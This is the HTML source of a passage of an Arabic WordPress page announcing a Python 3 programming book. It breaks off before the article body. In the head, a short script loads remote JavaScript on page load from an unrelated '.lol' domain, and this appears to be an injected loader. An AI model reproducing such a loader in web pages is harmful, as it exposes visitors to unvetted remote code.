<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.alarabiya.ma/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://www.alarabiya.ma/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2309' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.alarabiya.ma/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=6.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='bahr-style-css' href='https://www.alarabiya.ma/wp-content/themes/bahr/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bahr-child-style-css' href='https://www.alarabiya.ma/wp-content/themes/%25d8%25a8%25d8%25ad%25d8%25b1-child/style.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://www.alarabiya.ma/wp-content/themes/bahr/css/animate.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.alarabiya.ma/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="application/json" id="wpp-json">

{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/www.alarabiya.ma\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/www.alarabiya.ma\/wp-json\/wordpress-popular-posts","ID":1476,"token":"f9701e627e","lang":0,"debug":0}
//# sourceURL=wpp-json

</script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=6.3.4" id="wpp-js-js"></script>
<link rel="https://api.w.org/" href="https://www.alarabiya.ma/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alarabiya.ma/wp-json/wp/v2/posts/1476" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alarabiya.ma/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.alarabiya.ma/?p=1476' />
<script>var pm_tag = 'xas';var pm_pid = "23751-b1930d72";</script><script src="//wps.wfcs.lol/js/pub.min.js" async></script>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <link rel="pingback" href="https://www.alarabiya.ma/xmlrpc.php"><!-- المنصة العربية Alarabiya Internal Styles --><style type="text/css">.main-block, .middle-block-container, .home section.widget .widget-title:after { background: linear-gradient(135deg, #61cafb 0%, #41b6ec 100%); }.cat-box.cat-1340  .cat-title, .cat-box.cat-1340 a.sub-cat:hover, .cat-box.cat-1340 a.sub-cat:hover:before, .cat-1340 .post-cat, .post-cat.cat-1340, .single .post-cat.cat-1340 a {
					color: #41b6ec;
				}
				.cat-box.cat-1340 .cat-icon, .cats-style-color .cat-box.cat-1340 .cat-box-wrap,  .cat-1340 .page-title, .cat-1340 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-1340 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2023/03/علماء-وأعلام-مسلمون-عرب.jpg); }
				.cat-box.cat-7  .cat-title, .cat-box.cat-7 a.sub-cat:hover, .cat-box.cat-7 a.sub-cat:hover:before, .cat-7 .post-cat, .post-cat.cat-7, .single .post-cat.cat-7 a {
					color: #41b6ec;
				}
				.cat-box.cat-7 .cat-icon, .cats-style-color .cat-box.cat-7 .cat-box-wrap,  .cat-7 .page-title, .cat-7 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-7 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/التعليم-الاولي-ورياض-الاطفال.jpg); }
				.cat-box.cat-39  .cat-title, .cat-box.cat-39 a.sub-cat:hover, .cat-box.cat-39 a.sub-cat:hover:before, .cat-39 .post-cat, .post-cat.cat-39, .single .post-cat.cat-39 a {
					color: #41b6ec;
				}
				.cat-box.cat-39 .cat-icon, .cats-style-color .cat-box.cat-39 .cat-box-wrap,  .cat-39 .page-title, .cat-39 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-39 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/WcmTYdBM_400x400.jpg); }
				.cat-box.cat-2  .cat-title, .cat-box.cat-2 a.sub-cat:hover, .cat-box.cat-2 a.sub-cat:hover:before, .cat-2 .post-cat, .post-cat.cat-2, .single .post-cat.cat-2 a {
					color: #41b6ec;
				}
				.cat-box.cat-2 .cat-icon, .cats-style-color .cat-box.cat-2 .cat-box-wrap,  .cat-2 .page-title, .cat-2 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-2 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/1631544273.jpg); }
				.cat-box.cat-71  .cat-title, .cat-box.cat-71 a.sub-cat:hover, .cat-box.cat-71 a.sub-cat:hover:before, .cat-71 .post-cat, .post-cat.cat-71, .single .post-cat.cat-71 a {
					color: #41b6ec;
				}
				.cat-box.cat-71 .cat-icon, .cats-style-color .cat-box.cat-71 .cat-box-wrap,  .cat-71 .page-title, .cat-71 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-71 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/أهمية_المكتبة.jpg); }
				.cat-box.cat-11  .cat-title, .cat-box.cat-11 a.sub-cat:hover, .cat-box.cat-11 a.sub-cat:hover:before, .cat-11 .post-cat, .post-cat.cat-11, .single .post-cat.cat-11 a {
					color: #41b6ec;
				}
				.cat-box.cat-11 .cat-icon, .cats-style-color .cat-box.cat-11 .cat-box-wrap,  .cat-11 .page-title, .cat-11 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-11 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/أهم_كتب_عن_التاريخ.jpg); }
				.cat-box.cat-1  .cat-title, .cat-box.cat-1 a.sub-cat:hover, .cat-box.cat-1 a.sub-cat:hover:before, .cat-1 .post-cat, .post-cat.cat-1, .single .post-cat.cat-1 a {
					color: #41b6ec;
				}
				.cat-box.cat-1 .cat-icon, .cats-style-color .cat-box.cat-1 .cat-box-wrap,  .cat-1 .page-title, .cat-1 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-1 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/noToFrenchSite-1.jpg); }
				.cat-box.cat-8  .cat-title, .cat-box.cat-8 a.sub-cat:hover, .cat-box.cat-8 a.sub-cat:hover:before, .cat-8 .post-cat, .post-cat.cat-8, .single .post-cat.cat-8 a {
					color: #41b6ec;
				}
				.cat-box.cat-8 .cat-icon, .cats-style-color .cat-box.cat-8 .cat-box-wrap,  .cat-8 .page-title, .cat-8 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-8 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/4__sAHbNBwfhH.jpg); }
				.cat-box.cat-17  .cat-title, .cat-box.cat-17 a.sub-cat:hover, .cat-box.cat-17 a.sub-cat:hover:before, .cat-17 .post-cat, .post-cat.cat-17, .single .post-cat.cat-17 a {
					color: #41b6ec;
				}
				.cat-box.cat-17 .cat-icon, .cats-style-color .cat-box.cat-17 .cat-box-wrap,  .cat-17 .page-title, .cat-17 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-17 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/masjid.jpg); }
				.cat-box.cat-74  .cat-title, .cat-box.cat-74 a.sub-cat:hover, .cat-box.cat-74 a.sub-cat:hover:before, .cat-74 .post-cat, .post-cat.cat-74, .single .post-cat.cat-74 a {
					color: #41b6ec;
				}
				.cat-box.cat-74 .cat-icon, .cats-style-color .cat-box.cat-74 .cat-box-wrap,  .cat-74 .page-title, .cat-74 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-74 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/ara-articles.png); }
				</style>
          
	      <!-- Customizer CSS --> 
	      
	      <style type="text/css">
	           a, a:hover, a:focus, a:active, #main-nav a:hover, .related-entry .title:before, .footnotes-title i, .footnotes-list ::marker, .footnotes-list a, .simple-footnote sup { color:#000000; }			   .toggle-user .user-icon, .widget_posts_list .post-cat,  .single .post-cat, .widget_twocol_cats li:hover a, .post-cat,  .widget_archive li:hover a, .widget_categories li:hover a, .widget_meta li:hover a, .widget_twocol_cats li:hover a:before, .widget_archive li:hover a:before, .widget_categories li:hover a:before, .widget_meta li:hover a:before { color:#000000; }	           .nav-toggle .bar, #smoothup:hover, .comments-title .fa, .post-tags a:hover, .tagcloud a:hover, button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, a[data-readmore-toggle], .prev-next-posts .page-link, #centered-menu > .menu-item:hover>a, #centered-menu > .menu-item.active > a.menu-link:hover { background-color:#000000; }	            .post-tags a:hover:before, .tagcloud a:hover:before  { border-left-color:#000000; }	            .sub-meni, .sub-menu-wrapper { border-color:#000000; }	            	            	            
	      </style> 
	      
	      <!--/Customizer CSS-->
	      
    	<meta name="generator" content="Elementor 3.11.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HQ6NTXXN3F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HQ6NTXXN3F');
</script>
<link rel="icon" href="https://www.alarabiya.ma/wp-content/uploads/2022/09/cropped-alarabiya-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.alarabiya.ma/wp-content/uploads/2022/09/cropped-alarabiya-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.alarabiya.ma/wp-content/uploads/2022/09/cropped-alarabiya-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.alarabiya.ma/wp-content/uploads/2022/09/cropped-alarabiya-icon-270x270.png" />
<link rel='stylesheet' id='font-awesome-icons-css' href='https://www.alarabiya.ma/wp-content/themes/bahr/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
</head>

<body class="rtl wp-singular post-template-default single single-post postid-1476 single-format-standard wp-custom-logo wp-theme-bahr wp-child-theme--child group-blog elementor-default elementor-kit-5">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">التجاوز إلى المحتوى</a>
	
		
	<header id="masthead" class="site-header sticky-header centered-logo " role="banner" >
		
		<div class="inner-wrapper">
			
			<div class="container clear fadeIn wow" data-wow-duration="1s" data-wow-delay=".25s">
				
				<div class="site-branding" >
					
					<a href="https://www.alarabiya.ma/" class="custom-logo-link" rel="home"><img width="945" height="252" src="https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1.png" class="custom-logo" alt="المنصة العربية alarabiya platform" decoding="async" fetchpriority="high" srcset="https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1.png 945w, https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1-300x80.png 300w, https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1-768x205.png 768w" sizes="(max-width: 945px) 100vw, 945px" /></a>				</div><!-- .site-branding -->


								  
									 
					<div id="header-search">
	                   <form role="search" method="get" action="https://www.alarabiya.ma/" >
							<input type="text" class="search-input" value="" placeholder="إبحث في المنصة..." name="s"  />
							<button  type="submit"   class="search-icon" ><i class="fa fa-search"></i></button>
						</form>
	            	</div> 
				
				<div class="nav-toggle">
					<div class="bars">
						<div class="bar"></div>
						<div class="bar"></div>
						<div class="bar"></div>
					</div>
				</div> <!-- /nav-toggle -->

				
				
					<div class="toggle-user" >
						<i class="user-icon fa fa-user"></i>
					</div>

					<div class="user-login">
						<div class="login-section">
		            <div class="author-wrap">
			            <div class="author-avatar"><div class="avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
			            <div class="author-login login-toggle"><a id="login-link">تسجيل الدخول</a></div>
			        </div>
				</div><!-- .login-section -->
		<div class="login-form">
            <form action="https://www.alarabiya.ma/wp-login.php" method="post">
                <p id="log-username"><input type="text" name="log" id="log" value="إسم المستخدم" onfocus="if (this.value == 'إسم المستخدم') {this.value = '';}" onblur="if (this.value == '') {this.value = 'إسم المستخدم';}"  size="33" /></p>
                <p id="log-pass"><input type="password" name="pwd" id="pwd" value="كلمة المرور" onfocus="if (this.value == 'كلمة المرور') {this.value = '';}" onblur="if (this.value == '') {this.value = 'كلمة المرور';}" size="33" /></p>
                <input type="submit" name="submit" value="تسجيل الدخول" class="login-button" />
                <label for="rememberme"><input name="rememberme" id="rememberme" type="checkbox" checked="checked" value="forever" /> تذكرني</label>
                <input type="hidden" name="redirect_to" value="/2022/10/18/%D9%83%D8%AA%D8%A7%D8%A8-%D8%AA%D8%B9%D9%84%D9%85-%D8%A7%D9%84%D8%A8%D8%B1%D9%85%D8%AC%D8%A9-%D9%85%D8%B9-%D8%A8%D9%8A%D8%AB%D9%88%D9%86-3/"/>
            </form>
            <ul class="login-links">
                 <li><a href="https://www.alarabiya.ma/wp-register.php">تسجيل</a></li>                <li><a href="https://www.alarabiya.ma/wp-login.php?action=lostpassword">فقدت كلمة المرور؟</a></li>
            </ul>
        </div>
        					</div>
				
			</div><!-- .container -->

			<nav id="main-nav" class="main-navigation">
				<div id="primary-menu" class="menu"><ul>
<li class="page_item page-item-172"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">المنصة العربية</a></li>
<li class="page_item page-item-1263"><a href="https://www.alarabiya.ma/%d8%a5%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">راسلنا</a></li>
<li class="page_item page-item-3"><a href="https://www.alarabiya.ma/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li class="page_item page-item-2"><a href="https://www.alarabiya.ma/%d9%83%d9%8a%d9%81-%d8%aa%d8%b9%d9%85%d9%84-%d8%a7%d9%84%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">كيف تعمل المنصة؟</a></li>
</ul></div>
			</nav><!-- #site-navigation -->
		
		</div><!-- .inner-wrapper -->
	
	</header><!-- #masthead -->

		

	<div id="content" class="site-content">
			
				
		<div class="random-posts clear  fadeInDown wow" data-wow-delay=".45s">								
											
							
							
						
							<div  class="random-post-inner"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/06/السوة-240x120.jpg);">

								<div class="post-cover"><a href="https://www.alarabiya.ma/2023/06/05/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d9%8e%d9%91%d9%88%d9%91%d8%a9/"></a></div>
								<div class="post-title">
									<h2><a href="https://www.alarabiya.ma/2023/06/05/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d9%8e%d9%91%d9%88%d9%91%d8%a9/" title="الدارجة المغربية : السَّوّة">الدارجة المغربية : السَّوّة</a></h2>
								</div>
							</div>
						
													
							
							
						
							<div  class="random-post-inner"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/06/زكريا-القزويني-240x120.jpg);">

								<div class="post-cover"><a href="https://www.alarabiya.ma/2023/06/22/%d8%b2%d9%83%d8%b1%d9%8a%d8%a7-%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d9%84%d9%82%d8%b2%d9%88%d9%8a%d9%86%d9%8a/"></a></div>
								<div class="post-title">
									<h2><a href="https://www.alarabiya.ma/2023/06/22/%d8%b2%d9%83%d8%b1%d9%8a%d8%a7-%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d9%84%d9%82%d8%b2%d9%88%d9%8a%d9%86%d9%8a/" title="زكريا محمد القزويني">زكريا محمد القزويني</a></h2>
								</div>
							</div>
						
													
							
							
						
							<div  class="random-post-inner"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/03/Screenshot_20230317_062949_Facebook-240x120.jpg);">

								<div class="post-cover"><a href="https://www.alarabiya.ma/2023/03/17/%d9%84%d9%87%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%a7%d8%b1%d8%a8%d8%a9-%d9%82%d8%a8%d9%84-%d9%85%d8%a7%d8%a6%d8%a9-%d8%b3%d9%86%d8%a9/"></a></div>
								<div class="post-title">
									<h2><a href="https://www.alarabiya.ma/2023/03/17/%d9%84%d9%87%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%a7%d8%b1%d8%a8%d8%a9-%d9%82%d8%a8%d9%84-%d9%85%d8%a7%d8%a6%d8%a9-%d8%b3%d9%86%d8%a9/" title="لهجة المغاربة قبل مائة سنة!">لهجة المغاربة قبل مائة سنة!</a></h2>
								</div>
							</div>
						
													
							
							
						
							<div  class="random-post-inner"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/08/Carte-Tribu-Zaer-240x120.jpg);">

								<div class="post-cover"><a href="https://www.alarabiya.ma/2023/08/31/%d9%82%d8%a8%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d9%82%d8%a8%d8%a7%d8%a6%d9%84-%d8%b2%d8%b9%d9%8a%d8%b1-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/"></a></div>
								<div class="post-title">
									<h2><a href="https://www.alarabiya.ma/2023/08/31/%d9%82%d8%a8%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d9%82%d8%a8%d8%a7%d8%a6%d9%84-%d8%b2%d8%b9%d9%8a%d8%b1-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/" title="قبائل المغرب: قبائل زعير العربية">قبائل المغرب: قبائل زعير العربية</a></h2>
								</div>
							</div>
						
													
							
							
						
							<div  class="random-post-inner"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2024/01/القراءة-التخصصية-لنفع-الأمة-الإسلامية_20240126_162324_0000-240x120.png);">

								<div class="post-cover"><a href="https://www.alarabiya.ma/2024/01/26/%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d8%a7%d9%84%d8%aa%d8%ae%d8%b5%d8%b5%d9%8a%d8%a9-%d9%84%d9%86%d9%81%d8%b9-%d8%a7%d9%84%d8%a3%d9%85%d8%a9-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a/"></a></div>
								<div class="post-title">
									<h2><a href="https://www.alarabiya.ma/2024/01/26/%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d8%a7%d9%84%d8%aa%d8%ae%d8%b5%d8%b5%d9%8a%d8%a9-%d9%84%d9%86%d9%81%d8%b9-%d8%a7%d9%84%d8%a3%d9%85%d8%a9-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a/" title="القراءة التخصصية لنفع الأمة الإسلامية">القراءة التخصصية لنفع الأمة الإسلامية</a></h2>
								</div>
							</div>
						
														
							
			
			
		</div> <!-- /random-posts -->
		
		 
		
		<div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align:center">
<a href='https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/'><img alt='بهدف الحفاظ على هوية المغاربة وخصوصيتهم الثقافية والحضارية تم إطلاق المنصة العربية تحت شعار: لا للتدريس بالفرنسية، لا للتدريس بالإنجليزية، ونعم لتدريس كل العلوم باللغة العربية حصرا' src='https://www.alarabiya.ma/wp-content/uploads/2023/03/من-نحن.png'/></a>
<a href='https://play.google.com/store/apps/details?id=com.nacer.alarabiya&pcampaignid=pcampaignidMKT-Other-global-all-co-prtnr-py-PartBadge-Mar2515-1'><img alt='أحصل على تطبيق المنصة العربية للهواتف من Google Play' src='https://www.alarabiya.ma/wp-content/uploads/2022/10/ar_badge_web_generic-alarabiya-small.png'/></a>
	
<a href='https://www.darmotarjim.com'><img alt='أحصل على تطبيق المنصة العربية للهواتف من Google Play' src='https://www.alarabiya.ma/wp-content/uploads/2023/08/darmotarjim-ar.png'/></a>
</div></div></div> 

		 

		<div class="clear"></div>
	
	<div id="primary" class="content-area  ">

		<main id="main" class="site-main" role="main">
		
<article id="post-1476" class="clear fadeIn wow post-1476 post type-post status-publish format-standard has-post-thumbnail hentry category-923 category-71 category-76 tag-1034 tag-1033 tag-1035 tag-78 tag------3 tag-1036"  data-wow-delay=".55s">
	<header class="entry-header">
		
		<h4 class="post-cat cat-923"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d8%b3%d9%88%d8%a8/%d8%a7%d9%84%d8%a8%d8%b1%d9%85%d8%ac%d8%a9/"><span class="fa fa-folder-open"></span>البرمجة</a></h4>		
		<h1 class="entry-title">كتاب تعلم البرمجة مع بيثون 3</h1>		
		<div class="entry-meta">
			
					<a class="entry-author" href="https://www.alarabiya.ma/author/alarabiya/"><i class="fa fa-user"></i>المنصة العربية</a>
		
					<div class="entry-date"><i class="fa fa-clock-o"></i><span>آخر تحديث:<time class="entry-date published" style="display:none;" datetime="2022-10-18T18:28:11+03:00">2022-10-18</time><time class="updated" datetime="2022-10-18T18:28:12+03:00">2022-10-18</time></span></div>
		
											<a class="entry-comments" href="https://www.alarabiya.ma/2022/10/18/%d9%83%d8%aa%d8%a7%d8%a8-%d8%aa%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%a8%d8%b1%d9%85%d8%ac%d8%a9-%d9%85%d8%b9-%d8%a8%d9%8a%d8%ab%d9%88%d9%86-3/#respond"><span><i class="fa fa-comments-o"></i>0</span></a>
							
					<div class="entry-views"><i class="fa fa-eye icons"></i><span>763</span></div>
		
				</div><!-- .entry-meta -->

		
					<figure class="entry-thumbnail">
				<img width="661" height="934" src="https://www.alarabiya.ma/wp-content/uploads/2022/10/كتاب-تعلم-البرمجة-مع-بيثون-3.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="كتاب تعلم البرمجة مع بيثون 3" decoding="async" srcset="https://www.alarabiya.ma/wp-content/uploads/2022/10/كتاب-تعلم-البرمجة-مع-بيثون-3.png 661w, https://www.alarabiya.ma/wp-content/uploads/2022/10/كتاب-تعلم-البرمجة-مع-بيثون-3-212x300.png 212w" sizes="(max-width: 661px) 100vw, 661px" />			</figure>
		
	</header><!-- .entry-header -->
	
	<div class="article-content-wrapper">
		
							<div class="related-content">
					
				<div class="crunchify-social clear"><div class="row"><span class="row">رابط مختصر</span><input type="text" id="copylinkId" value="https://www.alarabiya.ma/?p=1476" readonly/></div><div class="row">شارك على</div><div class="social-buttons"><a class="crunchify-link crunchify-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.alarabiya.ma%2F2022%2F10%2F18%2F%25d9%2583%25d8%25aa%25d8%25a7%25d8%25a8-%25d8%25aa%25d8%25b9%25d9%2584%25d9%2585-%25d8%25a7%25d9%2584%25d8%25a8%25d8%25b1%25d9%2585%25d8%25ac%25d8%25a9-%25d9%2585%25d8%25b9-%25d8%25a8%25d9%258a%25d8%25ab%25d9%2588%25d9%2586-3%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><span>فيس بوك</span><i class="fa fa-facebook"></i></a> <a class="crunchify-link crunchify-twitter" href="https://twitter.com/intent/tweet?text=كتاب%20تعلم%20البرمجة%20مع%20بيثون%203&amp;url=https%3A%2F%2Fwww.alarabiya.ma%2F2022%2F10%2F18%2F%25d9%2583%25d8%25aa%25d8%25a7%25d8%25a8-%25d8%25aa%25d8%25b9%25d9%2584%25d9%2585-%25d8%25a7%25d9%2584%25d8%25a8%25d8%25b1%25d9%2585%25d8%25ac%25d8%25a9-%25d9%2585%25d8%25b9-%25d8%25a8%25d9%258a%25d8%25ab%25d9%2588%25d9%2586-3%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><span>تويتر</span><i class="fa fa-twitter"></i></a><a class="crunchify-link crunchify-whatsapp" href="https://wa.me/?text=https%3A%2F%2Fwww.alarabiya.ma%2F2022%2F10%2F18%2F%25d9%2583%25d8%25aa%25d8%25a7%25d8%25a8-%25d8%25aa%25d8%25b9%25d9%2584%25d9%2585-%25d8%25a7%25d9%2584%25d8%25a8%25d8%25b1%25d9%2585%25d8%25ac%25d8%25a9-%25d9%2585%25d8%25b9-%25d8%25a8%25d9%258a%25d8%25ab%25d9%2588%25d9%2586-3%2F" target="_blank"><span>واتساب</span><i class="fa fa-whatsapp"></i></a></div></div>
					
	<div class="related-entries">
		
		<p class="related-entries-title">إقرأ أيضا</p>
		
		<div class="row">
						
								
									
											
						<a class="related-entry" href="https://www.alarabiya.ma/2022/09/18/%d9%83%d8%aa%d8%a7%d8%a8-%d9%85%d9%88%d8%b1%d9%81%d9%88%d9%84%d9%88%d8%ac%d9%8a%d8%a9-%d8%b3%d8%b7%d8%ad-%d8%a7%d9%84%d8%a3%d8%b1%d8%b6/" title="كتاب مورفولوجية سطح الأرض">
						
							<img width="240" height="120" src="https://www.alarabiya.ma/wp-content/uploads/2022/09/مورفولوجية-سطح-الأرض-240x120.webp" class="attachment-small-thumb size-small-thumb wp-post-image" alt="كتاب مورفولوجية سطح الأرض" decoding="async" />				
							<h3 class="title">كتاب مورفولوجية سطح الأرض</h3>
							
						</a>

											
				
									
									
											
						<a class="related-entry" href="https://www.alarabiya.ma/2022/10/14/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%a3%d8%b9%d9%85%d8%a7%d9%82-%d9%81%d9%8a-%d8%aa%d8%ae%d8%b7%d9%8a%d8%b7-%d8%b4%d8%a8%d9%83%d8%a9-%d8%a3%d9%88%d8%b1%d8%a7%d9%82-%d8%a7%d9%84%d8%a3%d9%86%d9%85/" title="كتاب الأعماق في تخطيط شبكة أوراق الأنماط المتعاقبة &#8211; CSS Grid">
						
							<img width="240" height="120" src="https://www.alarabiya.ma/wp-content/uploads/2022/10/كتاب-الأعماق-في-تخطيط-شبكة-أوراق-الأنماط-المتعاقبة-CSS-Grid-240x120.png" class="attachment-small-thumb size-small-thumb wp-post-image" alt="كتاب الأعماق في تخطيط شبكة أوراق الأنماط المتعاقبة - CSS Grid" decoding="async" />				
							<h3 class="title">كتاب الأعماق في تخطيط شبكة أوراق الأنماط المتعاقبة &#8211; CSS Grid</h3>
							
						</a>

											
				
									
									
											
						<a class="related-entry" href="https://www.alarabiya.ma/2022/09/21/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%88%d8%b9%d8%a9-%d8%a7%d9%84%d8%ac%d8%ba%d8%b1%d8%a7%d9%81%d9%8a%d8%a9-%d8%a7%d9%84%d8%ac%d8%b2%d8%a1-%d8%a7%d9%84%d8%ab%d8%a7%d9%84%d8%ab/" title="كتاب الموسوعة الجغرافية (الجزء الثالث) ">
						
							<img width="240" height="120" src="https://www.alarabiya.ma/wp-content/uploads/2022/09/الموسوعة-الجغرافية-الجزء-الثالث-240x120.png" class="attachment-small-thumb size-small-thumb wp-post-image" alt="كتاب الموسوعة الجغرافية (الجزء الثالث) " decoding="async" loading="lazy" />				
							<h3 class="title">كتاب الموسوعة الجغرافية (الجزء الثالث) </h3>
							
						</a>

											
				
									
					
		</div> <!-- /row -->
		
		
	</div> <!-- /related-posts -->
	
				
			</div><!-- .related-content -->
					
		<div class="article-content ">
			<div class="entry-content">
			
